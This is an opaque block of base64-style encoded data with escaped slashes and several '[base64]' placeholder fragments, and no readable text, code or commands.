3eXsZ2Qa7jldzhfEDXQ\/1Dd+Me1GtEy6g7EarG62EbYVROT9X3fDLpNI0wIAUUNQ98ynfc+kS26RVm4MCllBwnVeKEW8UcTL+xo3t\/Q+evnKYam0BMCkiux63fV8eXS389fVM199dOtb4Jd\/OWks2P6Nvztna1mFdG0zJiBAhPNb+VFjrQT6AkxNS6tRytLeR\/d4ldRWKi0HrQGCHAm2XFr6kH\/WCqgOCDf8lPl\/undFH7MSEGdi9tNEhI68uYMGESryeDqIk+uig9zQY80CLuADGOCTVruE7oZIY1mq2V6Vybx0M4KiyuvQEeAycQiBmjvxB1HNc\/2nlOfNlT1lAkc\/tHX47IDq\/73cUTe6JzuxaaCQh2NFze5FEljCDv5sSBbT+5ye\/yrD5sZqVoqI5OSy8P4E6VnwIr7nB0BTWBZm8SHz+WwPvlIAK7s8+9U17EYZx7ZvttqnQftw\/UCACiziAeDQamIlbR6pThLWJB+Nluukpo4Pg7Cyl0lCKhOdhNf8+lDckTN+7tdxESONI0U5k8DV3N0CfzVv2lh+nSOZDfqYJtG4lOkx3JS7i7Mvsh3+RgyYfZShZh4+FkCY1S65Yb1L6NXWJizaUk3QCQTZ\/59FpAWF1J8bYXksWiLUMy2KSNbzoviR6155vKZNMSJ4UJX\/yk4mTNmJCPQWdCQFF63yoK7\/EkKlnXYeYXgO8vPPBHa3hP9YrqKCkxv6jgl6xLfy3uW1XhdW0aEDblNPIemlEVWROOMa\/ESgDR0y4f6XEi\/jUMzsKPTRGpovtQJdvSZMsgPUejTZQQMePDQkmo+XbaPmLQNGKG5+ee3dNsGfK\/bx3yPxlypbxu+W2wN0nTJylHhmfTTB94kKRp9HBiPjlqBrSB95Du6SeJ3FwS0CKiGGC2\/PLL5IjG+0qEkih5ubffyGibLSme6rdLlHT738GZhM95GkfiFKQWJWxsdjZR0h7j4EtK9Tidk7CsJcgO+IQqDyj\/MaAgGFJwezIl6626rataTmpaBMatnnpq+z\/muBnSNUAbfiw0QvSVhKETik539Yb\/bXPyUhODXOSUdfYrPtMKJ8VzpYYOsmBkU+7+IFBAFy+Vft6zRGuSZ\/3Fc9clCRLF\/vUkOpHLHWCxoLS1+M\/woTlh4R\/jbELnpA0BxqEJnSlA9CETy8zhWXTzIIiMEh+\/vcp\/GLDoqZIG+81yuNPuBu+X7SkQW9TeEqWkxxbOZt59mqLIrF9C9Ec2BNHHxOkJl+A9ZB9JieM3uSR2\/BtrGtshxmTZxJFuunmobTTN\/XMF2J8T7w+Wjcf\/pBJxNia0BF9K76wg5w\/hk9QuBtXctKi6DUB3Fj5CbkDXYT\/PMMrM4NfVGnySSD8twFVEz3+7aQwaEc9laA4qLv9n5ZxlGoKrp2IERowk3\/[base64]\/+aWQlC5Pj8Rm1J\/QGFlne4qUSiimp46ATE7p4ygze+wewfCNKLV\/ponpW5MKHtPNhXe3j9w\/vUtAr941f7weDfIdPy7zNV9aD4CRAVDQA5txxxnXNTpF7x8E3RevkLTWuM8YzDWX4bOxGREUa4Vx7Ek3B9HZ5sv0D3l2h8Pg776tCuFdZbmq0Ta3s0BCTSRFldW63dMsF9awq8aWvk77FIRY82oYOXsFEXp3ESgGp453XdGDLBkcFn45nc4m6ro0j\/nq8Fx+aG2DnL+wVUvpJTG18e+SUwaCC8Ik0fJWjSu5gbtC32coTE9qMCNLwDEfyzEebTiSrYukyI1UM2xF1n2mndDbZsDpE\/6MyY5RngWgaSj\/1Ycfv0yV6wiOK077vJG69uE2AeR+oPplx4X5UxBeLubkzZnRX8byZrkwRq76Qmmj1eQaSfGw0rfLRzCyk9t++QdxrRtkjslkfIs8y4KMQvWvUu6p2V5XdmLeRvcKkzvQzdtT3reFnJrV3SJ2wGON31PlymwIZYKvP399Su\/hoZAVXB+b+muaY2zsUqNBsmRUi1ggcFlv5j0nTxlNoFFuA+Y335i0mzmBg5D\/bt0VV0HiSNY5hdVgno+CoJ4BGppkxKhrZvUUUGEQlrW\/UD998PovQlFTuuMyHcsDpvzuLvHC5R8daoC+9p4PBUrsV67UyL0eWUWr1b2XJEXww0yqvbjRkL2ywUKT+YOry4XIIABtCLmL22929IRKaIMqPFkvzZhSRbeKc4mK+PS+pxxt+Nz2jQqZMzAFv3WIvAt0\/[base64]\/RVcNsxYdBuGttDV916K8KsUnB04AFj7p3q7BLO58nKiZqgHBYk6cMcsDqmuIBCMekbtqbWqGcuHFT4\/paBh1QzACJuhIUMUo3s\/LJGGB7cHajH7iT8fKAd3UvMy74J0JrNIieUthNnmJ8EbaavVKADn2vnRa1UNhkrRmsw73hn\/3j7B8Z1wGGbebMjxWVobGDEbJWp2fBHW31Heo4wJmXR6x\/RqUh8kFGwxlUc3gchqYJcpiDrKOCKxoRS8JJXJ0ho+U1tXQuoEOn9xkmCIFNi0K4Taocyq1R\/N19JL4r3lBOVNik+qKt0HBvgfPJWVh4zunNXiJOlrq6cibcWeFCYu2Fxda6iri4GSx\/B\/[base64]\/8dl2t6N17xVwXgZebhCv5MnB1aribn+yBswrzwHK2NZqFXPJN5uHDjitsdDBtx4gOKTsQDeH\/PlyMRUG+FCLcALUd046sNrEwcnsS2kKi1vS51NI1xKJ1QsOwgvg3o2uJAKT6WwQRXomrppCRB8BXWJ9W2tTphxjHaVXcDRnmGODXaE5\/jqmcWuCIUwS\/qHN7gd49qEispOhKDScbaoSd\/QX1x2f4YmpKciceg4JF3W6Ctp1fBmcZjMC7kWioLvpsljI+bvXJdHBe3Z5VtgamlrRGzi3FeeI\/j5l0hrYyd80+zawpSMS0QecBCmnsYNiH3Bfvg2vGP\/3n1kOoMCtVFYyWn8QySzi0J8e0eCH4Y6RJUYKnjjGgOeWvXndibb9yJ0Wdes7fEzVtWAE4wuVRbzoP\/l6D1vsL1Fe7CUcD1k4Os4q+dUnmp3wYrqosvl3AzyLi6QidVY2p5EPrQT4d3fzyYAt8bG4rj4JBAlQp+RcXl5SQE589dsTIDtyFa\/GFuhLhZ47Ou4\/5xu+LaMgXeZ31EgnJMH5NKachPgbM2CQZs1AqP7iPAqJu6E\/[base64]\/cp1roe0byJ89ER0VDDfQwYd2I1AhhZpls37bnw+NKcec3nQtH6Te+qCn+LQqQ43lPM1JH6\/vMeaw3FF52pLwPi3kqCgJOM\/[base64]\/scHagvv3hFY0geed4SJkK47RQ\/yyGGPv1vD335\/BPkfCEx3kzMIQ0zVlWXK1vPNl\/r6woIUUYF\/pMfI2ulbOWEfCP7\/4MD27aqgYq+tNP\/VT0kKl6MQpcOnlqJN5\/nTb59\/8wH9Hq\/VVxDvqIZmzUFkYB3UljM+u9RvL+eF03CT3Aep4JLi8PNprZ3IRX5EEMacvKQa0G\/Cjk\/09ezi0Eo7sg4FqeJArtg+X0ca63HamDLAEgQeapvE\/tz0nTDngNVDSZty+5wBiXBIdxnXgSaZZVSMZc5VtubkTuMlyt2b8PTetaSTanfsqbRiJmr6NfeqZEzG2wgSRdfhnU5smF\/n\/xkw0Y6kJ+DApucyPu0SbjAqz2LWqGDWgESqVzwlVCs9CQQN5W3CdSlGXSaxci7GlqsRlFt\/Wd0V\/qmqE3L5N2X4BIeXeAJpmoVTe+izkW\/2vyxCl5fc1fynQGTq2Jf1OZU9\/ENwe\/Sx0GSAOghj1VaZ14\/n2UcVMi7hJ+YOicWwLuwuYIKe+WmOgpHYILIMxTXS1pzDmuSZr0mSVQW0lvrWx7FV5K7XV9orOs1AMf83KDEl2bEM68PKWG4Xz\/uLHSbBH9zDMaVKV7Q0MJa5htmj9+D7dm4sQa1Ac86G0gNMXCsbwxO\/PxrJar8Jt2WWrF6r\/Z68so5Fgkz40m0xFGeMwRFWHkFHGTH2OH\/C2ZEZEcH9xDbJxL69UuOwgQNkGuhqGjBpNn3fNgX15SdVh7jQgI3T0aCOYmmZ2BCslXsFoRLj+jI1S8SWDx290YK4+\/G5vXAQpqEfN1WyUHippNRIlDtlfrIVjGOQwS0bNx12AE2rZYEU3O59lMdBmSUTM\/A2R+sWdCO\/\/t8xZ6PufQMUMbxVvSr9XvSyOSgCnsXgQZXTKKQ7hiiTNlO0KoysIDXS2\/OaqBOv2np6Xg28Ug+uJ2YVjjvSfJxh0AuY5Q\/eBaXp3xEcaohZv\/vjuMh7s7zmKg3tpGkmucDl1P1vj9wdMMXdlH9lCvuT1tlYlP7WWJ4VkA1bmvZY3yyHozEu5mG9tp832Ko08Mim3f6wJGpBIAkBetKGIKbJxmqUyWGSkyYIO5zXWR6gFxqdmgKG7\/gVvGGt7lU22LYgRa9w26qfi1lsBVqdsUpFIi5peh74vnpTsIPcpl9KddtWrtrmCoYjlF\/\/HTkb0m5NmfELw1V1BccZbVNzl3GKsQp1tXExXjwtQSaVNPSrbVubMs3DQcIjzrUTd2b9bexiIRT4pkNZM6dqzooct+AAIwlLcJOvVS6BnKzcNY\/piRJJ\/0bimOxMlVtHhgWIrEJER+Rz+j3YwPTtc\/[base64]\/\/avvI6dzpTt3D3HWQWJf\/VUXsL0tqDZOwJTNFizSq0B4O97qE2sDiHh01xcU2KOjhpvyrDbPLrbJqYrqBBPLlquImwgxUjtlGXD\/cc7SSdS\/vrTj+CqFzpEaF8vPFXTK1LJsp77ZXaEEWnIzZJqlKDyNYxZsAb9l1RjUIx62C\/awEAwwTci1nrLxljLE6f79Ew5dDB3TAF5tnIvt\/Qb1mpzdSocKAKWtgWyOkgNKjguVKerInFLssAR9t14SPty90UrK8ANqp2S\/4EOzw8uL8x2KOFmud+2n0ISOSN9NnJRbfqv18bGPNTrDu2PSbAq46lgW9hPo3wnID\/L4emIbRuCR16v23EDQRwmiSDc7BrNYpmZyStbVk2vH1hVgJO1CeJMMULnEIEyLTqvkWMSlEL5fe2DqvdmW2expP82sFb08v4Hj9Eqa142beJm74CmdBwdhDVkBAmiavp0+H2qlww2Kd5ME52YALTedcPhKf\/Mfx2QmmvkO6K7gWqYoLU8ZpE920z0V3oLzPHWgmCkpDyVEYLOj\/IxRV8oP\/Y3L+77cv1MHoycPzx6Z3VyTgyH3F\/UcKzfycnuqclnC560zFLE3Zree8Gvk4gx1mKY+VdN5cj6tN40gUPcrw+uIAIka2MPuBzOcQlqN+yqsZN+kRHZl\/kvF\/jRpJWIrK4ST2eGewAYxw62sgSfnzkq7xmO76grRpM8lI\/F69aHJmbJ+2clInU7eoVwG\/foYuX+8rxPui\/5SiBg+PT5m+zPKKrjxTm14wY6gzrdVCj8VqrY6O\/yoav59F1FHlJyS+HS4ICGaMBjyEv39IuxywPJcLy21DuxLD366e2DxuBRgOQxsn3xaD+1oeBwe2aEnDlVnbwchFFTy8hG90WObfO2DhAMynv52qK6hAxsspxXdgoRuEm\/NTdJUwLtOwGz6wInkYuK4fttnb6vhKB0enGPYRxVnfxQllBrhwOCdc6comITlrf7tmJ0qkoqZSWnpnjwoqCZirudKT25SJidV7J3+d\/J75d+uD9gfuslSMyVizDyjPWUEYxDITzfE2Z+gC4kyEQv8MHh\/ijcQ\/Mi91YpXtzANhwetm8x6Q6OK2sIIqPpwdcjT5ukoLdfR3AqS0If6r6F\/iWb9VWwK9QOeauOCmZrkQbskiyZ+Z3xrtE9QmEqAdw+LkPwrJrtEsmL\/ZBoHgLG468PrCinkR4jZeA0PepwbRr+cjYnige9EXazF3OR4+L3MQa0R84BgBMWl3ejunI9DWAmZhJ2GyH5m9oHXDG5fP\/\/aW3+pohvxbz4ygOaOC3dl6v\/5icR8wHte73iWCRajoiNoC3wsAsToookky3b61uAkShSBgJyfYmHhMB6qjLRfNbGKZe8q8f0u7d\/hJRozVYa5ysuV4oHvRc2JMZ9I9DKoMXz5RIOoicBBRFnxPNzxwZLgdZBzCcagv32JsHpmCum6xmGH7h9+peJz5OV+TuyWDlae1BtAkMqt2gzF48TBfGvkv1nwMPA+\/FMppFllSevc+0pS6QmpRGWPSLl2UKgrXoZBUQIeckPMaEt+1AthDTDJiG3TL5T0HyydiRkfORTLTusDCysKgqMXd94ofcVnmhsCxNqe3no1c+Z\/DNOiStkfHP9uedcumi4BNa3vXK\/K1hX6P5OZQ\/nOk4\/7hhQ\/yBVKj+HLZGqJ6uw1IppxG4LeGs0oRPmZ2vvwUU+0PWVYd1oY\/GZ9fYbdVAMT5Hk8XTWoGvMloABz7vKty1Z1KZskdDJK776GSSeXTvSATXu3l91LZ2dxyjIvbFeQJQNu6ZNXO\/6MlWrAx6u0HMg7bNfFdp+wUZDd1UaMItWK\/mtMTR4DT6ZiY0Cl+7JL44P\/jxK11ixvhyPdZhXcRy9g+NrtDatQX9EnbCG2uMmcJPsSd6Bq7aRR1HUlZusN\/NTg9mV9+ilnsR01\/yixLQgugvFVhg44aepBvSU9Xm8HT04ALWcG6kaegn6KUjbse9kqAGs4IKTiZE3aSMODTecH\/jRkMYbMj7NzLJpHOc2VZXUah+7kw+dNw88p2WfrvWr6Arq83WhznvxbFNmU1Ter79ZF88A4lS+JkbZNyDSlsW+znJlOfTyuXCif4dWKqUqTHJkUXQHJv+oVxgc67iwEI\/[base64]\/LNAqgVCFanhdacUdXBjXuyEYr3p0FntTcxSGTBj0qg5nwabItnM0PEVP6\/ccIzqeUns5OJ4NFV+xaOZw3avsxLHdekA5MrneImRIkO4jouY1oqw7QIH2GD7iBlYNdRrmimRSREiWeR3DO+3sHBq4YU+WyCrjP4A6WuBlAZ3UlWduNvISH9\/V+mNEqk9Mu\/MD4mU8\/X6Dsrekzd1A7UdFvwqsBtnJs5j9llWkbueR6q8ZD96IPDPvJSEKWV7xqusEDfhffdHFB8cl6yVkbslBM0\/vuUr8dU3\/dOd+DiITnTnHurGKxRN5sKpIBt3toWFO1kFCV3YMyCVrxjd+fkeFRajlZevuoUjqW5MjoWd1OVgQk5WAZ8AWXeFerhrehB0uuGFgQGwyujRUEQ0DA1MebxK1IhVeAddxzEGztpi4o+FS2IoZXE\/mMDsGz+ldx62452tgO5salJax4mZAwJbbM9K84t8nKLKg2SOfOhLYxn2Qb+CJV+gaI15SFoASgIRqwYvbi7OiTekIydg7wUKxB0FBYj3Znp3a7ejrGEj4eEAyREKSsD9aXLyLxSjW67O3q6w74sEASC\/[base64]\/1cHuwX\/b73wHRgBWpZbMmtX\/[base64]\/KzBvman3OBBMArpzlQOfitYRzDyu209qKkZKqOrBgMwQk02tKO8kcEGfsyCEaXU7p1qgTd7D+RWr39REUrvmtmPML1pZwsY5H8DSpaBBNZSqJ00AOrPm6uONubLNyTTw02ei1d\/X2Wh107Jknymo36TgEmreyehD2zaqHlOP9cCTfnNvxCY2UcXz18Ps+QGBRTPrnGy9VhIi33jJ5KFQsm\/0D0j3E1TsFJrG1y0\/60epk\/pB97Y1jKfXiPOafpYEnbsMH1TivA7fQl2GDziMQKTM+QXVS19kFo0pqjeq03D+KUKkAGRzFSrLVOTZzQdok0\/1EOPY8RsiRtfdFlo6NrxxRrswTxPsJPWF4H+hcw6UVW3sTp4WkANGiGKgje6ZaU+GU64A2ucvfh+vfrI5RjhzwzLYFfAtiGxQRFRZywtOYkiWaz5HtH7gvUnAbCPAfr6CqZmmkls7noEpL24ksr3rUsOHN5Y8UOeyfbnF\/N6Rru3y\/RSjxtRPKZA1xpRcdRraCWcdBCAEpz13J7lvFKzEqQTIajD5EAIU+DEepMFaiNE5Jb58xQNE0syqjmS4Tw1n3CJ+Lwn78oH7nLtTRn8SK\/jwjVe52LlzbGOr5JIHxDqgAOoB6dYTDPXOWfg42u+JVcIjFtIhi2NNk0euwJzXe94lFTJ1tLyZWvK1NtS3rE7oLJMfs8f50sbHpGCyonSs1XSMklo4QtTiNjxo79YKrwR5LF40u56fsTFkGI2z2zpEBWXCjn\/xtYkW0EAu1w+qfJB8pekwxBwF+ItZcOZBbS1eSrn5C8wT3koJxBlIgskY+ACuwAWR3IhDshCnDxVbyI7+CKrZRItrD7L1ujxFKWdLFGr8N5gIzpOZJDzEBdbHKPzo4Y3xwxg6B80V0lu2ETs0rcc6B1H+EejYLOvxqLbowaTOu\/p8uZxUhidqPDjReXIBMGfKSb+Spi1FotTv6cJgTRkUduiHe4GCyM+aEdPhAK6o3khYDvGRLwsgcIbAWsB1jthr55F0UN02XQUqThBEktSro8C3d8vBZJDthdBMwmlm9r8srVro7T4pM4Fi54JJ18w5hMR6+tK2F\/evxSi7bIpo3hdFw4p4o83x4CSVaE30D9HqUh3zNdrrEJqawXPHXwgqfP35EGzxaivHjiaUH4yXLmrsZOPhMY1VJZyM3FfkkFklD9z9RzrmdQJ5W\/McJ7ZVFyC6sOi\/raENURooNVUaF9iIrYE+k71Z\/HM7tzbv1FkAa8iiT0++\/Apu9Dx43p5Dcq0vpmcPyrMEoxu4TybSye0GfZSOdzJGjsqe4DsUqCs2Uz9MhnxWoQD0PAwZ2S34VzSXHicuXmDfjmmLtkn0PNxZcp\/uN+pQtnpa6C3FLQoFxLe6k9zzAHAUgpqquwAYJwPpOeAL3+osr4rT\/ODAJft+O1I6FsTvtp8IaYYYBOlwC0pHe6l8jfQc7nc9dCgR\/9uNqQnxL+1KtRzu\/[base64]\/Cykd6uaz+Z8udwSjxkDYsYnG3g4ioEbD6sN8HUi8IeXU6Bq4D2n8M\/yffZz70+12GZp9mEjlCHhi4sCSzW6mi3DhN2PPiGUhYGve71kOzZuAMUYzPlj4h0fAjUeDK+FmLJGOxmBltrLZo8EBhiXOt2Exx7f7nnDBw49Ot4U3l9Ine2F\/ycUPnwLyKCZ9LauGCZ7h8HGqft0nLOK+W0G9TcQDfCt5jkao3G58RD+xHzfb5fjEcJ+YajCt9W3h1Au\/YDRerU7EggPseZ3dRqR0ZKrhuwWvdV86O55P1MwyybJMplYaEdxTU9d48uODupANnzSqruKO1RsP\/IzrCuiRnVXfFU3z4DyuvMrGb5Rj8xPC2bfLFdjYTe6BIihvecKpoB0HF+v+g0zV+f6Ak6oPTSNIGmKAcEeUwct\/jgB\/Lhs7vvGOtCZrYgBU+7flGkEP4jOcfakdNvDXdfSQf3E5sV\/[base64]\/5HxhKIZDbVHMnuTJi3CuFsqr8pcioonAjJDMrxb+awudNB06gKqfg1ZAc9wMq0WcSIMejGIK+E+kQiWOXHff4zcJCsx7oEXaI42AAID\/OvVtFEmsSlGmM+rv3aD+wF5DFcctkQIBPeuqQZdZY7sl34yeaGIFuGY57U0KPnZn4OQmKNx7iiyfXFdWO9mIGu7sl0GVDV8GI31jhFpcueKJAqoKqJ9nn2v5vfrHOAznW08CkORbJr+HRXNTMWyClmdJE\/HTYa+G1jkBkBjjpnhcLHrSjREcRAqmRhhZk9SktwUcNaqZdgnCbAFwMBtcVbtlb9W9DoqMzABF9WVfRy0NwQM9tiyVPkAoc5eV2cyenf4IT7ArXrKAwAy2ACClgCuVYv6bGAAsNR+mhGGRUdgPkkq\/szgEicd8YGqQjAcMSuMA3rg24RclUoRqlCDfLXSOm9sBTF81KuOCbKuVpLgih2zkp0gJkSWl6KIggrk5yipc3zPVa\/a7OiAVu7Eyci9wK35pRdyIG4z9j22Aj+0mLYP57G4tDQyyVHbo0t39ZWjwfCLTWstP2HSHoAkGZTwR91JEMfOK0tyyd3RUMdx8ibIkjjotusUbXyn7Ip51HUctaxarm\/yD4\/[base64]\/DH7v4qiBBZsGuUsKn9LsXd+Jr6omdhlc5NLKYbIp+T1\/u3ftDOBW3wHSDLwn+rwwotl9YPkMEt50nJP\/[base64]\/TPnJs\/wosYxjUWMQ0FSx4d6zOO1tSmkkCtR\/AzJvzNGYJYNPzIW23jwyh46WAA5+nOA582iS8eQ7vD12WP\/jXYV0a99Y1U2BBSDxSM17FaYWXAqs00FwcBk3csNFdLgF2tI8AxuALdBs43NRdXEhN89qCSwiFb5Mk4eJLsSt+9SZNvVxfQYV\/[base64]\/6Xi\/bGBVD4NBQngIPJ8SUJ7wTb2fYOlwXzzo\/iFVk6VJUR4\/rH1vRJyr3Sa\/L08bOrcnAWimQE6\/qn4F0JZ4y1BS\/eTLBlzVScYCFsrZ4X5orABQnx6GtpFgCaBS\/lUUPN2O3t0tCHigsioouRnWRIPhrm+3reEKx81Vr2zAoI+Qk41RKihCHNEu2Q+bSf+9FzKyc6tK3uLRdsuy\/wYynrfW2hbPx1JWp1+39XuZNorlTWpQ6ylLFTl9fOaVluhPtfHtNQkByzd1VZewmL3n7cpy\/hWYHAIQfwUhXB1L\/+UfBnkn2QUXTZ+epfyz9yorPVmCQ2QIVZ4umvVTIKIWbNQ19dhLXIOF6YAJTP3l7N8iS03b+kfRgQ5AxxETg\/j6rW0l51+5zX\/HfnzO3wvZcYA0uCvQpW7\/YI0PNN0zjC\/sc4HtWPAXDN\/HB0CDTEHs8wwurMEMGcDMZqMAX1gd+TsKLPCURvXDXtWJnhPIMQXgOVzDu2X4SwM9XjKlwZGHvBwjzGs20iDdtN9p43Au+7lREN85UvH\/[base64]\/bONMuclm8UMXK9Jx2+COPRcPYJhkry0XMV0r9yvthm5UU4OmwOW0ByWrPfq\/[base64]\/ej0JXboD7MDdOrocadbXO4Q89qkvxkhkC1Ufl3uhWtyHbjxDKJNqj819hzVGbBbU3IY0V9IDt9rKeelwsiv7DBsY4CgzFd5n9BiyrF6VYA8NYUhiO\/lnLsATNK92IjqOVMaVZWBAnJRqOw8iFRE8GLxgQma7h8GV626HXDirSRkHOMaZiklkkHvbmYzyraVsZGwapuFO6YzjliBLqG4MxEoB5vQ3NKRSFrbJnZXAE8BPOIkC5KUcRfLfr1SbYiwq2O\/34tIXdu4ljnciGPXTxB5xlW1HyN8NJxnp1vmeVQAwVEm0iaOjl0uBxcoU8tX6B4Ch8AA2Wg5o3QelQmTYWM07FwQ6jtYt3inJ5\/YMv0yRnra1fp1TMY1oDLoJXQjgFsh9CO92ACurgjHWSeyoLMYxWW0W0TE6wdcmN0MW9Toj9rDJCCUBhx\/[base64]\/[base64]\/UGM589s5M5eAmHZORYNzyyhal3Y\/yXf2ELVaISg6wN3pTmD5DhaYnbty3OQzKuPPCCmCOETFOjhHxm81\/PmkjCi\/4QJ6ghSjcXE9uyl9TZHKu5S7ptTK1qxbyQJ+1j7aW8hWvwzswopW2YgD+kOfqYJcmybfs5is8LXwx00ITWrhL659UonJIGnknuu\/pgXAdPsYE2Ead+n\/[base64]\/aYOIAQ6BsDW3nIEiaQC\/8ux\/\/fA72d\/jU6pVy6+pfaqqb62I7AMDJwv16+IBPN4kbybiGomcEYfKRezntr1Tdj3ZzLM37QUKiptCn3BK+Aw6qU1gwNV6gCRrzAg9zYmjod4dMrqPGh8YWksh8nPpyGRpiOWZU1+s9uwHRc6blUA\/n6+3zU33isCBjPAton8N1YXInzkiz9FdIgBOjQOx3wALwPhVa5\/mmiEOUPOhEtvV1Z\/ZAyLK11HYCxaTA4PdnzLLMeOIpF8shAxJj+r1ZMkF76qZv2YCQJvzCTmIcR\/wgJY+4WXO\/F694jsnOBSSsNT\/WA9q7sj89Cig3oSkYkXLYyFGng1PdHz5LcGdwPaocXqYgmzFkSW0QQfZZ7oR5Y4qktcX5boLlFUK3WctENEcx4CWxfqUKDWfCgz4fCnDmC12PfUbckZVvkv\/oZpyYpCvQt+kH6CerZc0cG7xRUleTHXcHSPzcLDA7faRy3yuhQgTCnb4kyEi3KTWUkRfUof+EI\/QgkIQy+lhQfinMZTbjtZKojLfRBZCtxFR\/mBO6QJ0SKc0OtXtEamVTaVvAx4U1+vkkAUB8+kJVSYxwbdrioKGFH8VCR9W78REkbZewzUHXQgle3HdNK73kHJAhCMwXY1CpoEMqMP+nzPHxk\/EB0kvSh0kwOc9lntKZ+16fkkbW06wiKVY51\/0U1\/hpmj+MOWS7dKLcdfXA4QUqg3NNs99lWFpsTOrpHoKKPJM80v2Td82ZKAgSV8YmMEwd2dllURo\/6IuBaJeJPdC5sQY4gjdbYmV3UC2SOUxlLEO\/PLq5e7HyiIBMezhRF09Jvk+M3GYIrJ\/4O9KMVW1UeCTWCOzg3jk7rTSMlPWhk6ONB4d0Imek95dumQKFjSlm++tXtuckvKmIrrYApakvJhYHTKi8aKOFIDPfIBoc1gii3g9RcBr5VUdnaAsymtFRD9CgcvONxN7pwYxZZ5iHXVSLq0lH0edppF8e6+QeyS\/M5tmnezvAhCdUYe2\/Itso21tck7axmtj++ugxTpfbPm5cbGyPZZ3on+U\/mEP2wG8K\/XXadfW1ihugs5N06orJxUImTzAI+iRdr1m79XKqfG6B2weiZ3pg726pqJmOEbKM62uCabhyZJzoIU0FOdntdE\/1mPkAS7qAtDAy0wF2E5oLBlH3WVq6rucZmUhaEqOXEkoD5X+wHS4qGv31QNmI83pSNvC6BA\/fqBuDFhn1lg+3NGcXa82qelOsF7bD\/xwUaG+rySQmoX3eZHmStgY8WkK2Ou\/7NvgjS\/y2wRDEW65219d8FBqlNi6xMMn1XaBCYyt07Khx9wdcFOQOmb7mBriNSip8\/nRb2sPi8gFSMdFjPMegSrchNtKGJpP1SE2kgSCpw02jG+EsP5ZmCKtRGhwa2OeNEuwQSpFkgU9cIPfd27DLvdlrqelYsTp+GZzOFkYPAIR3vsiJjowQ\/2Sk7CmWKNSm4CmKy7peI9s2oJEgqhQB486VZZoEN2qqyPqZtmK6PppSv4nd\/1m1\/phqHU6zWnK7wbHN2JNUwtApphWxkIC3H0cKgCoaleg7xk1UryChmIDRUpNoxHc1rgUA6kcxlLD2ryN5oPz6YHUKGe1CSvR+3n470f61V7l0g4EthikWyV\/eRd6xUiE+edNTtLckoDdedbNEKXpS7uYn80QMpMG0W4D7Bx6XfhRcfpuvCtEyiv8eAWMHXnkDqEdXPn88n3b69LVzZ23DJVs2ZAKL1gZ9SObVuRCk20IlKiIcZDEIAejkzw9J+v92pjDxWf9dmTUZBf04x1iVA5q+O7XSNFZkFqFdfTlfQZj\/4f9Rdx6dSBV0\/0DBxc\/tHkC6F6xteSayJ4n67+Q1E3JWce5ARWL3QMw1bPHD\/Ory3bswPDyLCCo7KR\/AOWQw2\/PCrlXo8ti\/o8U\/rPMpobYtXPiNt6\/jZv1lsmveipg+PUJlPfrXhFf368U77xaKOeHzfGgx8t3xQ1MddghC489cPCQ9RyBQLm01WrfSYHMBPsjv2mBPVZxF8w2KkbrKiKnx4KTHpTFhqDEGeQbGO0n2aeP\/ZmMe7PLPDqvS8vwCHIgCik\/q6cfwdN6Vy5j\/huqASnZCjkZcq5lbC0hTF0nJeztCDRmPtHWkZ4Szg+vfh6Btz8yP2CzeibOw8E07QdZPnIv+pxjOJCCNDaOdg+BlDRF3g3tco9LsZBw4Y+jqNK6OTeMDikY6E3QzAbNGHck2xX2Vd4zRHa0K3Lt\/yawd9RLk+a2MCewFawjH7Zwn8b2fTDYC00ZW\/QH66Seurm7RSPSBaj0IAd\/LyRRA7dF594hMbGE+cbDuaEwB9eWsRZPXhdnLT\/0cKx22iKpf5IYIlPVcHRh5vjntP5PEOQ7IJ\/lWfuAtNx9jW\/ZHWqElgXDyywzAIBv5hhBVmX2AlXQDKVVrGGj1pHYJt9m2Gi12\/o6LKKYKo2Z1wdhGYgFIdkEdhQ\/t\/Pn33WiYBaZ6DumDYGut6cEuOq9FOHMZNCmHZC9q+2xerozjB9YhEABRveJTqmnSStrP47N0x\/pHVjsA\/xjcAb6ayLuPN7jmxcXnj5CtZPYc8s8SpRkfiCgeXpASK4IOpMJBDm92I9RoaQE2mOXZClgHCJvm8G3f\/1UdMjcmCxHDRDwSPwQjv3EUghS5pZEa+hAGcR1RzqH+CxUeT9IFKINsf+bufzC8iSnVqNRBmGktL0dac3V2vligyN52rV9e7scXJGVSvFhdGnvTKFHWJSLl5FMoPKhC0iIugmtbxTUe4R6mVbwnhs4qJvaa\/N6mgwWaPp4fnLlPzLEVUvyx25VwPZexiVQkMxCsWjsWXJceKkcGk6TPqbx8XnhU8hvv8sgSm7Mdv3XYK7S4tKZowXevj7ne4IEhCKiUx\/g09E5oAUCt22HlKHt3e2tLbDwX8d2f\/VkP7ksOZB8MVYCUJ0CLzafWUqX+Va+CgbEMARwzbEhvMSv8MoPsLwCUmN9EJpKYohmBPU+yFsUC\/tbK\/t440BtYlbkVt0mkgCyXMYQcPP8aJakp6T4GavMJZK6srbD3hNgfTs31USl6dZAd0C7xB2GHenpafgJ\/1pknt0SlTu+HtetLcy+9x5EglEXo8Efl3dQNmJHrAUEXnMdUTgdtYniD8KGtmQepa3lDezwa8oVOTqH0pUUgBTRGwRD3E52yETnTSwBQV+YoHXSYey2kbI9Iopd1zPrBMjo2dgVVFPDM2VtAG3T1\/ctrT4WQW79ZP7G77XYQX77cVVo8A7ukGt504e8tO\/K+1eO+gFEwWp9KNnoRgeD92jvMGqupGhDqAAdJBzzuSrPuVVNY6XbnPjx8eLBM+8X3LdYRkz\/OKlyCHwR8ICMF+Malyq9s6eZf4eHbhsoNnl4gH3kdcxCwjPFhlvNl+TmGA6MuLA07j\/dYrIYrXViOIfk2h4H2W3OdRzFFKIoS8yY3SIuOBT7zL2FJq1QbnVl5sJFnKj\/12lMGHbzmTctNEoPFHuj1yyLPp8QU7Sdj+\/BYMuNEvl2mcYuDXYBKdV+FSW7DgSHw1hmTF+5TmV8O1wMcqlIoBSvTrpMOLNAPjEny7RMEhtObn+kglIoVdS9c\/\/4YvHvAH2+JTA7qu\/B6CitOrhmMmaSK7GGOhhUWwqU8eyaoXR3+zUFJaYR6HAjDl6cRtUvVQlFH\/TkCod4leyA6gsJBSZSd\/6iNEcUTvTdAwnuq+OxyNtMNGtbnkvM1kRJZyStOJh7YS8MqBJ9F2FDgCgWYftP7sY0zkqx37tjxkBgJqTSlAylxU4izVInLGzEXpdm877Xj9jo+J7dyTjyCmN+hL1s1pvIzTk0XQRvdYmao5QE7MEtRdVibXkT\/buT5gXd\/CM282WlzlsZksZo1F6BpDO\/AmDI\/dV+t1ngWZHa8gZQ+BhwLwIVYCcEiUao9ABhNGfbaVH6FzkhfYBF4fRIsTPLnNTj\/qNPLdlM0EX5sO9e9k2cddQIex+i